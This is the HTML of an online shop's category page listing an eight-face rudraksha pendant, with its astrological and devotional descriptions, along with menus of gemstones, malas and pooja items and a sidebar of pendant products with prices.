<ul class="sub-menu">
	<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="http://ramneekjewels.com/product-category/gemstones/ruby-manikya-for-leo-singh-rashi/">Ruby / Manikya ( For Leo / Singh Rashi )</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="http://ramneekjewels.com/product-category/gemstones/pearl-moti-for-cancer-rashi/">Pearl / Moti ( For Cancer Rashi )</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="http://ramneekjewels.com/product-category/gemstones/coral-moonga-for-aries-and-scorpions/">Coral / Moonga ( For Aries And Scorpions )</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="http://ramneekjewels.com/product-category/gemstones/golden-topaz-sunhela/">Golden Topaz / Sunhela</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="http://ramneekjewels.com/product-category/gemstones/emerald-panna-for-gemini-and-virgo/">Emerald / Panna ( For Gemini and Virgo )</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="http://ramneekjewels.com/product-category/gemstones/american-diamond-zircon-for-taurus-and-libra/">American Diamond / Zircon ( For Taurus and Libra )</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="http://ramneekjewels.com/product-category/gemstones/lapis-lazuli-saturn-stone/">Lapis Lazuli ( Saturn stone )</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="http://ramneekjewels.com/product-category/gemstones/blue-sapphire-neelam-aquarious-capricorn/">Blue sapphire / Neelam ( Aquarious &#038; Capricorn )</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="http://ramneekjewels.com/product-category/gemstones/yellow-sapphire-pukhraj-saggitarius-pisces/">Yellow Sapphire / Pukhraj ( Saggitarius &#038; Pisces )</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="http://ramneekjewels.com/product-category/gemstones/cats-eye-lehsuniya-for-ketu/">Cat&#8217;s Eye / Lehsuniya ( For Ketu )</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="http://ramneekjewels.com/product-category/gemstones/hessonite-gomed-for-rahu/">Hessonite / Gomed ( For Rahu )</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="http://ramneekjewels.com/product-category/gemstones/tiger-stone-chitti-stone/">Tiger Stone / Chitti stone</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="http://ramneekjewels.com/product-category/gemstones/amethyst-kataila-for-saturn/">Amethyst / Kataila ( For Saturn )</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="http://ramneekjewels.com/product-category/gemstones/fire-opal-for-venus/">Fire Opal ( For Venus )</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="http://ramneekjewels.com/product-category/gemstones/turquoise-feroza-for-health-problems/">Turquoise / Feroza ( For health problems )</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a href="http://ramneekjewels.com/product-category/gemstones/white-opal-for-venus/">White Opal ( For Venus )</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://ramneekjewels.com/product-category/gemstones/moon-stone-chandramani/">Moon Stone / Chandramani</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="http://ramneekjewels.com/product-category/rudraksha/">Rudraksha</a>
<ul class="sub-menu">
	<li id="menu-item-10089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10089"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/">Rudraksha Pendant</a>
	<ul class="sub-menu">
		<li id="menu-item-10094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10094"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/One-Face-Rudraksha-Pendant/">One Face Rudraksha Pendant</a></li>
		<li id="menu-item-10095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10095"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Two-Face-Rudraksha-Pendant/">Two Face Rudraksha Pendant</a></li>
		<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Three-Face-Rudraksha-Pendant/">Three face Rudraksha Pendant</a></li>
		<li id="menu-item-10097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Four-Face-Rudraksha-Pendant/">Four Face Rudraksha Pendant</a></li>
		<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Five-Face-Rudraksha-Pendant/">Five Face Rudraksha Pendant</a></li>
		<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Six-Face-Rudraksha-Pendant/">Six Face Rudraksha Pendant</a></li>
		<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Seven-Face-Rudraksha-Pendant/">Seven face Rudraksha Pendant</a></li>
		<li id="menu-item-10131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10131"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/EIGHT-face-Rudraksha-Pendant/">Eight face Rudraksha Pendant</a></li>
		<li id="menu-item-10132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10132"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Nine-Face-Rudraksha-Pendant/">Nine Face Rudraksha Pendant</a></li>
		<li id="menu-item-10133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10133"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Ten-Face-Rudraksha-Pendant/">Ten Face Rudraksha Pendant</a></li>
		<li id="menu-item-10136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10136"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Eleven-Face-Rudraksha-Pendant/">Eleven Face Rudraksha Pendant</a></li>
		<li id="menu-item-10137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10137"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Twelve-face-Rudraksha-Pendant/">Twelve Face Rudraksha Pendant</a></li>
		<li id="menu-item-10138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10138"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Thirteen-Face-Rudraksha-Pendant/">Thirteen Face Rudraksha Pendant</a></li>
		<li id="menu-item-10139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10139"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Fourteen-Face-Rudraksha-Pendant/">Fourteen Face Rudraksha Pendant</a></li>
		<li id="menu-item-10172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10172"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Ganesh-Rudraksha-Pendant/">Ganesh Rudraksha Pendant</a></li>
	</ul>
</li>
	<li id="menu-item-10090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10090"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/">Loose Rudraksha</a>
	<ul class="sub-menu">
		<li id="menu-item-10174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/One-face-Loose-Rudraksha/">One face Loose Rudraksha</a></li>
		<li id="menu-item-10183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10183"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Two-Face-Loose-Rudraksha/">Two Face Loose Rudraksha</a></li>
		<li id="menu-item-10184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10184"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Three-Face-Loose-Rudraksha/">Three Face Loose Rudraksha</a></li>
		<li id="menu-item-10185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10185"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Four-Face-Loose-Rudraksha/">Four Face Loose Rudraksha</a></li>
		<li id="menu-item-10187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10187"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Five-Face-Loose-Rudraksha/">Five Face Loose Rudraksha</a></li>
		<li id="menu-item-10188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10188"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Six-Face-Loose-Rudraksha/">Six Face loose Rudraksha</a></li>
		<li id="menu-item-10189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10189"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Seven-Face-Loose-Rudraksha/">Seven Face Loose Rudraksha</a></li>
		<li id="menu-item-10190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10190"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Eight-Face-Loose-Rudraksha/">Eight Face Loose Rudraksha</a></li>
		<li id="menu-item-10264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10264"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Nine-Face-Loose-Rudraksha/">Nine Face Loose Rudraksha</a></li>
		<li id="menu-item-10265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10265"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Ten-Face-Loose-Rudraksha/">Ten Face Loose Rudraksha</a></li>
		<li id="menu-item-10266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10266"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Eleven-Face-Loose-Rudraksha/">Eleven Face Loose Rudraksha</a></li>
		<li id="menu-item-10267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10267"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Twelve-Face-Loose-Rudraksha/">Twelve Face loose Rudraksha</a></li>
		<li id="menu-item-10268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10268"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Thirteen-Face-Loose-Rudraksha/">Thirteen Face Loose Rudraksha</a></li>
		<li id="menu-item-10270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10270"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Fourteen-Face-Loose-Rudraksha/">Fourteen Face Loose Rudraksha</a></li>
		<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a href="http://ramneekjewels.com/product-category/rudraksha/gauri-shankar-rudraksha/">Gauri Shankar Rudraksha</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="http://ramneekjewels.com/product-category/malas/">Mala&#8217;s</a>
<ul class="sub-menu">
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="http://ramneekjewels.com/product-category/malas/coral-mala/">Coral Mala</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="http://ramneekjewels.com/product-category/malas/moti-mala/">Moti Mala</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="http://ramneekjewels.com/product-category/malas/moti-plus-sphatik-mala/">Moti Plus Sphatik Mala</a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a href="http://ramneekjewels.com/product-category/malas/rudraksha-mala-malas">Rudraksha Mala</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="http://ramneekjewels.com/product-category/malas/navratan-mala/">Navratan Mala</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="http://ramneekjewels.com/product-category/malas/panna-mala/">Panna Mala</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="http://ramneekjewels.com/product-category/malas/ruby-mala/">Ruby Mala</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="http://ramneekjewels.com/product-category/malas/sphatik-kantha/">Sphatik Kantha</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="http://ramneekjewels.com/product-category/malas/sphatik-mala/">Sphatik Mala</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="http://ramneekjewels.com/product-category/malas/tiger-stone-mala/">Tiger Stone Mala</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="http://ramneekjewels.com/product-category/malas/topaz-mala/">Topaz Mala</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="http://ramneekjewels.com/product-category/malas/tulsi-mala/">Tulsi Mala</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="http://ramneekjewels.com/product-category/shanks/">Shanks</a>
<ul class="sub-menu">
	<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="http://ramneekjewels.com/product-category/shanks/dakshinavarti-shankh/">Dakshinavarti Shankh</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-417"><a href="http://ramneekjewels.com/product-category/shanks/baynavarti/">Baynavarti</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://ramneekjewels.com/product-category/yantras/">Yantra&#8217;s</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="http://ramneekjewels.com/product-category/pooja-items/">Pooja Items</a>
<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="http://ramneekjewels.com/product-category/pooja-items/parad-shivling/">Parad Shivling</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="http://ramneekjewels.com/product-category/pooja-items/sphatik-shivling/">Sphatik Shivling</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="http://ramneekjewels.com/product-category/pooja-items/parad-shri-yantra/">Parad Shri yantra</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://ramneekjewels.com/product-category/pooja-items/sphatik-shri-yantra/">Sphatik Shri Yantra</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="http://ramneekjewels.com/product-category/pooja-items/shaligram-ji/">Shaligram Ji</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a href="http://ramneekjewels.com/product-category/pooja-items/navratna-locket/">Navratna Locket</a></li>
	<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="http://ramneekjewels.com/product-category/pooja-items/navratna-brasslet/">Navratna Brasslet</a></li>
</ul>
</li>
<li id="menu-item-11232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11232"><a href="https://divyashaktionline.com/product-category/shivling/">Shivling</a>
<ul class="sub-menu">
	<li id="menu-item-11233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11233"><a href="https://divyashaktionline.com/product-category/shivling/Parad-Shivling/">Parad Shivling</a></li>
</ul>
</li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><a href="https://ramneekjewels.com/cart/">Cart</a>
<ul class="sub-menu">
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://ramneekjewels.com/checkout/">Checkout</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://ramneekjewels.com/my-account/">My Account</a></li>
</ul>
</li>
</ul></div>                </div>
            </div>
        </div>
    </nav>

          <div class="breadcrumbs" >
        <div class="container">
            
                <h1 class="page-title">Eight Face Rudraksha Pendant</h1>

            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ramneekjewels.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ramneekjewels.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ramneekjewels.com/product-category/rudraksha/" itemprop="item"><span itemprop="name">Rudraksha</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ramneekjewels.com/product-category/rudraksha/rudraksha-pendant/" itemprop="item"><span itemprop="name">Rudraksha Pendant</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Eight Face Rudraksha Pendant</span></span><meta itemprop="position" content="5" /></li></ul></div>        </div>
      </div>
            <div class="inner_page">
            <div class="container">
                <div class="row">
                    <div id="primary" class="content-area">
                        <main id="main" class="site-main" role="main">
        <header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<nav class="gridlist-toggle"><a href="#" id="grid" title="Grid view"><span class="dashicons dashicons-grid-view"></span> <em>Grid view</em></a><a href="#" id="list" title="List view"><span class="dashicons dashicons-exerpt-view"></span> <em>List view</em></a></nav><ul class="products columns-3">
<li class="product type-product post-10140 status-publish first outofstock product_cat-eight-face-rudraksha-pendant product_cat-rudraksha product_cat-rudraksha-pendant has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	    <div class="itemimg">
        <div class="itemimginfo">
            <a class="productimage" title="Divya Shakti 100% Original Eight Face Rudraksha Pendant ( 8 Mukhi Rudraksha Pendant )" href="https://ramneekjewels.com/product/divya-shakti-100-original-eight-face-rudraksha-pendant-8-mukhi-rudraksha-pendant/">
                <img width="300" height="423" src="https://ramneekjewels.com/wp-content/uploads/2021/02/8-face-rudraksha-pendant-300x423.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />            </a>
            <div class="new-label new-top-right">Sale!</div>                                    <div class="box-hover">
                <ul class="add-to-links">
                                                                            </ul>
            </div>

        </div>
    </div>
        <div class="item-title">
        <a title="Divya Shakti 100% Original Eight Face Rudraksha Pendant ( 8 Mukhi Rudraksha Pendant )" href="https://ramneekjewels.com/product/divya-shakti-100-original-eight-face-rudraksha-pendant-8-mukhi-rudraksha-pendant/">Divya Shakti 100% Original Eight Face Rudraksha Pendant ( 8 Mukhi Rudraksha Pendant )</a>
    </div>
    <div class="price-rating-wrap">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>
    </div>
<div class="woocommerce-product-details__short-description">
	<p>•	Symbol of : Lord Ganesha&#8230;Ruling Planet : Rahu<br />
•	Day of wearing : Monday&#8230;Way of wearing : Only one bead of eight Mukhi Rudraksha is enough to be worn. It should be strung in red thread and worn by chanting the mantras.<br />
•	Properties: Sins committed while telling lies get condoned by wearing this. Worn by all those persons who confront obstacles in life and get failures. Also worn with seven mukhi by people having Shani Dhosha.<br />
•	People&#8217;s experience: It gives wearer an analytical mind, great understanding and good writing skills.It brings the wearer in fame, excellence in art, leadership qualities and prosperity.<br />
•	Om Hun Namah (Shiva Puran) &#8220;Om Sah Hoom Namah&#8221; (Padma Puran) &#8220;Om kam vam Namah&#8221; (Skand Puran) &#8220;Om Hreem Shreem Kreem Soam &#8221; &#8220;Mahamrityunjai Mantra&#8221; (Brahajjalopanishad) &#8220;OM. Tryambakam Yajamahe Sugandhim Pushti-Vardhanam Urvarukamiva Bandhanan Mrityor Mukshiya Mamritat&#8221; &#8220;Om Hreem Greem Leem&#8221; &#8220;Aam Shreem&#8221; &#8220;Om Namah Shivaya&#8221;</p>
</div>
<div class="gridlist-buttonwrap"><a href="https://ramneekjewels.com/product/divya-shakti-100-original-eight-face-rudraksha-pendant-8-mukhi-rudraksha-pendant/" data-quantity="1" class="button product_type_variable" data-product_id="10140" data-product_sku="" aria-label="Select options for &ldquo;Divya Shakti 100% Original Eight Face Rudraksha Pendant ( 8 Mukhi Rudraksha Pendant )&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></div></li>
</ul>
                        </main><!-- #main -->
                    </div><!-- #primary -->

                    		<aside id="secondaryright" class="widget-area right" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="spstore widget-title">Registered trademark</h2>			<div class="textwidget"><p><img decoding="async" src="http://ramneekjewels.com/wp-content/uploads/2020/04/cropped-Untitled-b-copy-1.jpg" /></p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><h2 class="spstore widget-title">Contact Address</h2>			<div class="textwidget">Ramneek Jewels ( Divya Shakti )<br>
Near Sbi Bank, Bhimgoda Haridwar<br>
Uttarakhand India - 249401<br><br>
<b>Phone No:</b> +91-9997777366<br>
<b>Email:</b> 
Ramneekjewels@gmail.com
gurpreetsachdeva27@gmail.com
</div>
		</aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="spstore widget-title">Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-emerald-american-diamond-budh-shukra-mercury-venus-silver-pendant-aaa-quality/">
		<img width="300" height="294" src="https://ramneekjewels.com/wp-content/uploads/2024/06/61xuWAMifhL._AC_SX535_-300x294.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2024/06/61xuWAMifhL._AC_SX535_-300x294.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2024/06/61xuWAMifhL._AC_SX535_.jpg 535w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Emerald + American Diamond Budh Shukra Mercury Venus Silver Pendant (AAA Quality)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-machha-matsya-mani-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant-768x992.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/maccha-mani-panchadhatu-pendant.jpg 1029w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Machha / Matsya Mani Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-silver-pendant-natural-aaa-quality/">
		<img width="300" height="358" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-300x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-300x358.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-600x716.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant-768x916.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-silver-pendant.jpg 937w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Silver Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-malachite-dana-firang-gemstone-panchdhatu-pendant-natural-aaa-quality/">
		<img width="300" height="387" src="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-300x387.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-600x775.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant-768x991.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/malacite-panchdhatu-pendant.jpg 1055w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Divya Shakti Malachite / Dana Firang Gemstone Panchdhatu Pendant Natural AAA Quality</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>185.00</bdi></span>
	</li>
<li>
	
	<a href="https://ramneekjewels.com/product/divya-shakti-jasper-mariyam-gemstone-silver-pendant-natural-aaa-quality/">
